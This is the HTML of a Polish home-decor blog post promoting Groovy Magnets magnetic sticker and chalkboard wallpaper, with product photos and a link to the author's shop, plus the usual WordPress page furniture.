<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL.jpg"><img loading="lazy" class="  wp-image-8264 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL-667x1024.jpg" alt="MAGNET STICKER OWL" width="669" height="1027" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL-667x1024.jpg 667w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL-98x150.jpg 98w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL-1075x1650.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL-300x460.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL-400x614.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-OWL-600x921.jpg 600w" sizes="(max-width: 669px) 100vw, 669px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT.jpg"><img loading="lazy" class="  wp-image-8265 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT-1024x1024.jpg" alt="MAGNET STICKER RABBIT" width="676" height="676" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT-1024x1024.jpg 1024w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT-150x150.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT-1075x1075.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT-300x300.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT-400x400.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT-600x600.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/MAGNET-STICKER-RABBIT.jpg 1200w" sizes="(max-width: 676px) 100vw, 676px" /></a><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/tapeta-magnetyczna-krolik-32.jpg"><br />
<img loading="lazy" class="  wp-image-8267 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/tapeta-magnetyczna-krolik-32.jpg" alt="tapeta-magnetyczna-krolik-32" width="674" height="935" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/tapeta-magnetyczna-krolik-32.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/tapeta-magnetyczna-krolik-32-108x150.jpg 108w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/tapeta-magnetyczna-krolik-32-300x416.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/tapeta-magnetyczna-krolik-32-400x555.jpg 400w" sizes="(max-width: 674px) 100vw, 674px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/Groovy-Magnets.jpg"><img loading="lazy" class="  wp-image-8268 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/Groovy-Magnets.jpg" alt="Groovy+Magnets" width="677" height="987" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/Groovy-Magnets.jpg 530w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/Groovy-Magnets-103x150.jpg 103w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/Groovy-Magnets-300x438.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/Groovy-Magnets-400x583.jpg 400w" sizes="(max-width: 677px) 100vw, 677px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33.jpg"><img loading="lazy" class="  wp-image-8266 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33-649x1024.jpg" alt="magnetyczna-tapeta-tablica-33" width="678" height="1070" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33-649x1024.jpg 649w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33-95x150.jpg 95w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33-300x474.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33-400x632.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33-600x947.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/magnetyczna-tapeta-tablica-33.jpg 760w" sizes="(max-width: 678px) 100vw, 678px" /></a></p>
<p style="text-align: center;">Zdjęcia: Groovy Magnets, www.sfgirlbybay.com i www.labelfrei-me.de<br />
Zarówno naklejki jak i tapety są do kupienia w sklepie <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/catalogsearch/result/?q=Groovy+Magnets">www.zpotrzebypiekna.com</a></span></strong></p>
<p style="text-align: center;"> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah.jpg"><img loading="lazy" class="alignnone  wp-image-8269" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-1024x761.jpg" alt="groovymagnets_nah" width="705" height="524" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-1024x761.jpg 1024w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-150x111.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-1042x774.jpg 1042w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-1075x799.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-300x223.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-400x297.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah-600x446.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/01/groovymagnets_nah.jpg 1327w" sizes="(max-width: 705px) 100vw, 705px" /></a></p>
<p style="text-align: center;">Papuga zdecydowanie jest moją ulubienicą!</p>
<p style="text-align: center;">[ad name=&#8221;Responsive&#8221;]</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-scienne" rel="tag">dekoracje ścienne</a><a href="https://www.zpotrzebypiekna.pl/tag/groovy-magnets" rel="tag">Groovy Magnets</a><a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" rel="tag">sklep Z potrzeby piękna...</a><a href="https://www.zpotrzebypiekna.pl/tag/tapeta" rel="tag">tapeta</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=GROOVY%20%20MAGNETS&amp;body=Od%20kilku%20lat%20belgijska%20niewielka%20rodzinna%20firma%20produkuje%20i%20sprzedaje%20innowacyjny%20produkt%20kt%C3%B3ry%20jest%20nie%20tylko%20tapet%C4%85%2C%20tablic%C4%85%20do%20pisania%20kred%C4%85%20ale%20tak%C5%BCe%20tablica%20magnetyczn%C4%85%20do%20przyczepiania%20r%C3%B3%C5%BCnych%20wa%C5%BCnych%20i%20mniej%20wa%C5%BCnych%20zdj%C4%99%C4%87%2C%20rysunk%C3%B3w%20i%20informacji.%20Produkt%20wielokrotnie%20nagradzany%20sta%C5%82%20si%C4%99%20jednym%20z%20najbardziej%20rozpoznawalnych%20projekt%C3%B3w%20ostatnich%20lat%2C%20odnosz%C4%85c%20WIELKI%20SUKCES.%20%C2%A0Jest%20to%20r%C3%B3wnie%C5%BC%20zas%C5%82uga%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F01%2Fgroovy-magnets.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F01%2Fgroovy-magnets.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2016%2F01%2FMAGNET-STICKER-COCKATIEL-800x600.jpg&amp;description=GROOVY%20%20MAGNETS">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F01%2Fgroovy-magnets.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=GROOVY%20%20MAGNETS&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F01%2Fgroovy-magnets.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F01%2Fgroovy-magnets.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-780" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2010/04/wiosna-w-z-potrzeby-piekna.html" title="Wiosna w Z potrzeby piękna&#8230;">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/image001.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/image001.jpg 280w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2010/04/image001-210x300.jpg 210w" sizes="(max-width: 210px) 100vw, 210px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2010/04/wiosna-w-z-potrzeby-piekna.html" title="Wiosna w Z potrzeby piękna&#8230;">
									Wiosna w Z potrzeby piękna&#8230;								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									9 kwietnia 2010								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-562" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2011/08/zagladamy-do.html" title="Zaglądamy do&#8230;">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/08/620-1.jpeg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/08/620-1.jpeg 450w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2011/08/620-1-270x300.jpeg 270w" sizes="(max-width: 270px) 100vw, 270px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2011/08/zagladamy-do.html" title="Zaglądamy do&#8230;">
									Zaglądamy do&#8230;								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									29 sierpnia 2011								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-219" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2013/09/ostatni-dzien-wakacji.html" title="OSTATNI DZIEŃ WAKACJI">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/09/czas-do-szkoły-wyprawka.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/09/czas-do-szkoły-wyprawka.jpg 640w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/09/czas-do-szkoły-wyprawka-300x291.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2013/09/ostatni-dzien-wakacji.html" title="OSTATNI DZIEŃ WAKACJI">
									OSTATNI DZIEŃ WAKACJI								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									1 września 2013								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">0 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->



<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/01/groovy-magnets.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='8260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9500536121" /></p><input type="hidden" id="ak_js" name="ak_js" value="49"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
